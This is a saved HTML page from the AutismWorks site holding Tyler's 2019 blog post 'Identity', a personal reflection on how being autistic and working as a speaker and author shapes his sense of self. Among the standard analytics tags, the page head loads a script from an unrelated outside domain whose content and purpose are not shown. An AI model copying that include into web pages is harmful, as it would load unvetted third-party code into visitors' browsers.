

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autismworks.com/blog/identity
body_size: 19443
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="9xaFb3k9tZkpFtwsh2oACepTyMUBpOtcQOn94VwpGHdLYW2+aXOQmR05quTN7DcJ9I9etget/TTPvgrAhoJa6Q==">
            
    <title>
      
        Discovering Identity: A Personal Reflection on Autism
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Identity. Tyler talks about this topic and finds a way to tie in with the topic of autism. As he can have a challenging time understanding it entirely." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.autismworks.com/blog/identity">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Discovering Identity: A Personal Reflection on Autism">
<meta name="twitter:title" content="Discovering Identity: A Personal Reflection on Autism">


<meta property="og:description" content="Identity. Tyler talks about this topic and finds a way to tie in with the topic of autism. As he can have a challenging time understanding it entirely.">
<meta name="twitter:description" content="Identity. Tyler talks about this topic and finds a way to tie in with the topic of autism. As he can have a challenging time understanding it entirely.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/ywRC9ECWRuyoq3niqow4_maxresdefault-3-1.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/ywRC9ECWRuyoq3niqow4_maxresdefault-3-1.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/10687/images/136b72e-c0ca-2742-b3-fd621bbf0056_53a57dd8-d855-4a1b-8f29-708a271cd49b.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.autismworks.com/blog/identity" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/styles.css?17613045145339231" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/overrides.css?17613045145339231" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .hello-bars .container {margin-bottom: -14px;
}
@media (max-width: 600px)
{
.header__content--desktop {
    padding: 4px 0;
}
}
.header__content--desktop {
    padding: 10px 0;
}

.section--xs-small {
    padding: 0px 0 !important;
}



/* === Show hamburger and hide desktop menu at 1019px or below === */
@media screen and (max-width: 1019px) {
  .header__content--desktop .header__block--menu {
    
  }
  .header__block--logo {
    text-align: left !important;
  }
}

/* === Show desktop menu and hide hamburger above 1019px === */
@media screen and (min-width: 1020px) {
  .header__content--desktop .header__block--menu {
    display: flex !important;
    justify-content: center;
    align-items: center;
  }

  .header__content--desktop .hamburger {
    display: none !important;
  }
}

/* === Mobile menu styling === */

/* Hide mobile menu by default */
.header__content--mobile {
  display: none;
  background-color: #fff;
  padding: 20px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 999;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Show mobile menu when active */
.header__content--mobile.active {
  display: block;
}

/* Style mobile menu links */
.header__content--mobile .mobile-menu a {
  display: block;
  padding: 12px 16px;
  color: #333;
  text-decoration: none;
  border-bottom: 1px solid #eee;
  font-size: 16px;
}

.header__content--mobile .mobile-menu a:hover {
  background-color: #f5f5f5;
}

@media screen and (min-width: 1220px) and (max-width: 1300px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 6px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 18px !important;
  }

  a.logo {
    width: 100px !important;
  }
}
@media screen and (min-width: 1030px) and (max-width: 1219px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 4px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 15px !important;
  }

  a.logo {
    width: 100px !important;
  }
}

@media screen and (min-width: 910px) and (max-width: 1029px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 14px !important;
  }

  a.logo {
    width: 50px !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 909px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 11px !important;
  }

  a.logo {
    width: 40px !important;
  }
}

.blog-listing__panel {
    border-radius: 15px !important;
    border: 2px dashed #292d74;
}


.blog-listing.blog-listing--grid-3.blog-listing--has-media {
  display: flex;
  flex-wrap: wrap;
  gap: 20px; /* Adjust spacing between items */
}

.blog-listing.blog-listing--grid-3.blog-listing--has-media > .blog-item {
  flex: 1 1 calc(50% - 20px); /* Two columns with gap accounted */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
    
}

.social-icons__heading{
color:#000 !important;
}
div#wistia_chrome_23 {
    border-radius: 12px !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Tyler&#39;s Thoughts" href="https://www.autismworks.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Awais Design 2024",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNGM7P');</script>
<!-- End Google Tag Manager --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78265338-4', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"10323","site_id":"10687"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"10323","site_id":"10687"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '734645250783202');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=734645250783202&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #e7e6e0;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #e7e6e0;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
          <style>
@media (min-width: 768px){
  #block-1732131376371 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1732131376371" 
  class="header__block custom_header header__block--hello-bar header__block--show " 
  kjb-settings-id="sections_header_blocks_1732131376371_settings_stretch"
  
>
  

<style>
  #block-1732131376371 .hello-bar {
    background-color: #292d74;
  }
  #block-1732131376371 .hello-bar__text {
    color: #ffffff;
  }
</style>

<div class="block hello-bar background-dark text-center" kjb-settings-id="sections_header_blocks_1732131376371_settings_text">
  
    <a href="/resource_redirect/landing_pages/1353360"  >
  
    <div class="container">
      <p 
        class="hello-bar__text" 
        kjb-settings-id="sections_header_blocks_1732131376371_settings_text_color" 
        
      >
        <style>.autism-topbar {     display: flex;     justify-content: center;     align-items: center;     flex-wrap: wrap;     font-family: Poppins, sans-serif;     line-height: 1;     margin: 0 !important;     padding: 0 !important;     height: auto;     background-color: transparent; }  .autism-topbar * {     margin: 0 !important;     padding: 0 !important;     line-height: 1 !important; }  .autism-title {     color: white;     font-size: 16px;     margin-right: 10px !important; }  .autism-button {     display: inline-block;     background-color: #FFE500;     color: #000 !important;     text-decoration: none;     padding: 6px 12px !important;     border-radius: 6px;     font-size: 16px;     transition: background-color 0.3s ease; }  .autism-button:hover {     background-color: #e6cc00; }  @media (max-width: 600px) {     .autism-topbar {         flex-direction: column;     }      .autism-button {         width: 90%;         margin-top: 6px !important;     }      .autism-title {         font-size: 16px;         margin-bottom: 4px;     } }  </style><div class="autism-topbar"><div class="autism-title">Make Autism Workable</div><a class="autism-button" href="https://www.autismworks.com/main-website-free-resources">Download Free Social Stories </a></div>
      </p>
    </div>
  
    </a>
  
</div>
</div>
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px){
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block custom_header header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/deca24-822-604-36-2d0277adf4c_opt1_1_copy.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px){
  #block-1555988491313 {
    text-align: center;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block custom_header header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.autismworks.com/home" >Home</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/book-online" >Books</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/onlineprograms" >Online Programs</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/main-website-free-resources" >Free Resources </a>
  
    <a class="link-list__link" href="https://www.facebook.com/groups/AutismWorks" >Support</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/speaking" >Speaking</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/about-us" >Meet The Team</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/affiliate" >Affiliate</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
  
</div>
</div>
              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
   
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1755938818037" data-section-id="1755938818037"><style>
  
  #section-1755938818037 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1755938818037 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1755938818037 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1755938818037 .row {
    
  }
  #section-1755938818037 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1755938818037 .sizer {
      padding-top: 30px;
      padding-bottom: 30px;
    }
    #section-1755938818037 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1755938818037 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1755938818037_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1755938818037_0, [data-slick-id="1755938818037_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1755938818037_0 .block, [data-slick-id="1755938818037_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1755938818037_0, [data-slick-id="1755938818037_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1755938818037_0 .block, [data-slick-id="1755938818037_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1755938818037_0, [data-slick-id="1755938818037_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1755938818037_0"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1755938818037_blocks_1755938818037_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1755938818037_0 .block,
  [data-slick-id="1755938818037_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1755938818037_0 .image,
  [data-slick-id="1755938818037_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 230px;
    
    border-radius: 4px;
    
  }
  #block-1755938818037_0 .image__image,
  [data-slick-id="1755938818037_0"] .image__image {
    width: 100%;
    
      width: 230px;
    
  }
  #block-1755938818037_0 .image__overlay,
  [data-slick-id="1755938818037_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1755938818037_0 .image__overlay-text,
  [data-slick-id="1755938818037_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1755938818037_0 .block,
    [data-slick-id="1755938818037_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1755938818037_0 .image__overlay,
    [data-slick-id="1755938818037_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1755938818037_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="AutismWork Blog" kjb-settings-id="sections_1755938818037_blocks_1755938818037_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/cc08ae-ebe-f0ee-6028-aa0d8e62b365_b08e5556-fe5f-4c8a-ad60-307e6cb68567.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: ;
    border-width: px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Identity</h1>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">May 07, 2019</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/zF7cP0cSKqUb6TTaxw1p_maxresdefault-3-1.jpg" />
    
  

</div>
            
            <div class="blog-post-body__content">
              <p>It used to be wanting to figure out others, now it is wanting to figure out myself.</p>
<p>It is strange. For the longest time, I have wanted to know more about people. Was so determined to understand all there is to know about having social skills to get to know them that I have numerous of times couldn't figure out myself. Know who I am. There was a time not too long ago in Oregon where I have mentioned about being someone else for a change and my words would come out much more fluently. One little girl asked me if I ever woke up and then became another person every time. Casually said something on the lines of whenever I feel like it, but after a question like that, it really got me thinking long and hard the next day.</p>
<p>Some say I may have an identity crises. Even mentioned it somewhere in the second book I believe. Part time keynote speaker, part time author, part time this, part time that. It was a lot to take in. A lot to think about even when I was typing this out. Many times I would do my work and be thinking about if this is what I am known for and only going to be known for. Always about autism twenty four seven. It is always sweet to help out in the topic of autism, and I have always been so appreciative for the privilege to be a part in helping make it all workable, then there have always been the moments where I want to know how to expand myself and find my identity.</p>
<p>I have seen it myself where people with autism are still trying to find their identities. Both through messaging online and offline experiences where during school, after school, through college, kids with autism would still try to figure out who they are. It is not just the ones with autism that go through with it, but also those who do not have it; All are pretty similar in these kinds of scenarios, but to me, when it comes to autism, identity can be very difficult to identify.</p>
<ul>
<li>Wanting to be in a group</li>
<li>Wanting to become more social</li>
<li>Willing to try just about anything just to be noticed</li>
<li>Not wanting to disappoint anyone</li>
</ul>
<p>Of course, there are manners and etiquette. Want to be proper, have good manners, make good choices, and all that good stuff. Sometimes someone can do all these things even though it would make them feel uncomfortable or feeling like they have to, and then suddenly years later, they would stop and realize that this is not them. Sometimes I say, I made a promise to myself to never speak for anyone. I speak for myself, and if there are those that may agree, they can come to my side if they want.</p>
<p>Author, keynote speaker, coach, what else? Sure I do videos on the Tyler McNamer channel just for the fun of it, but as of now, not a lot of people know me for doing videos for the fun joy of it, search online and you'll see my book and my company. You know, at first I was pretty disappointed and was thinking that this is who I will always be known as, someone who has autism; But then I recently thought about it and came up with the conclusion that the other things I would occasionally do, I think they are better off as mysteries. Keeps things interesting. Reason why I would do the videos would be to express myself and to share whatever comes to mind. Very similar to the books but without much literature, all motion picture. For a while I've been trying to figure out why I would do what I do and at times still would try to figure it all out. So far, the conclusion has been to figure out who I am. What is my identity?</p>
<p>Think it may be a natural question when someone asks why they're here and what's their purpose. Made me feel good when I learned that many would feel the same way, and that I would be like everyone else. Even then after a long time of wanting to be like everyone else, there has been a time where I don't want to be like everyone else. Like to do things my way. Sharing entertaining content, the way I see the world, the way I see autism, even the way I play my video games. Guess that goes with a lot of things and it feels nice to do something different for a change on my terms.</p>
<p>Even recently I would just go out and travel around the state by bus having an adventure. Get some fresh air, walk around, ride a bike, write a little something for ideas, and find a decent burger place, just to find an identity. Can't really say that there are multiple identities, otherwise I'd be lying to myself. Think they all just come together to one big identity. Mentioned something like that on the first book with all of these worlds and what is in a world.</p>
<p>Could be just over thinking about the topic of identity for me. Easiest thing to fully understand identity is to be yourself. Be yourself while still being good to you and to others. That is how I see it.</p>
            </div>
            
              






<style>
  .blog-post-cta {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  #cta-btn {
    margin-top: 20px;
    border-color: #0072EF;
    border-radius: 4px;
    color: #ffffff;
    background-color: #0072EF;
  }
  #cta-btn.btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<div class="blog-post-cta background-light" kjb-settings-id="sections_1599688991346_settings_cta_background_color">
  <div
    class="blog-post-cta__content"
    kjb-settings-id="sections_1599688991346_settings_cta_content"
    
  >
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras sed sapien quam. Sed dapibus est id enim facilisis, at posuere turpis adipiscing. Quisque sit amet dui dui.
  </div>
  <a
    id="cta-btn"
    class="btn btn--solid btn--medium btn--auto"
    href=""
    
    
    kjb-settings-id="sections_1599688991346_settings_cta_btn_background_color"
  >
    
      Call To Action
    
  </a>
</div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #0072EF;
    border-radius: 4px;
    color: #ffffff;
    background-color: #0072EF;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div
    class="blog-post-optin__content"
    kjb-settings-id="sections_1599688991346_settings_opt_in_content"
    
  >
    <h4>Stay connected with news and updates!</h4><p>Join our mailing list to receive the latest news and updates from our team.<br class='hidden--mobile' />Don't worry, your information will not be shared.</p>
  </div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.autismworks.com/forms/22585/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="l0Gm13UC/olIyx4NaZKz4ryQHfskg7+FnTJ6SZsS0NN1DBFJNo73WSILQ5YvTagyPSVfFfBG8aAS+9FYfWiI4g==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="2c7a7590146304fe8ccae9ecdd115386" />
        <input type="hidden" name="thank_you_url" value="">
        
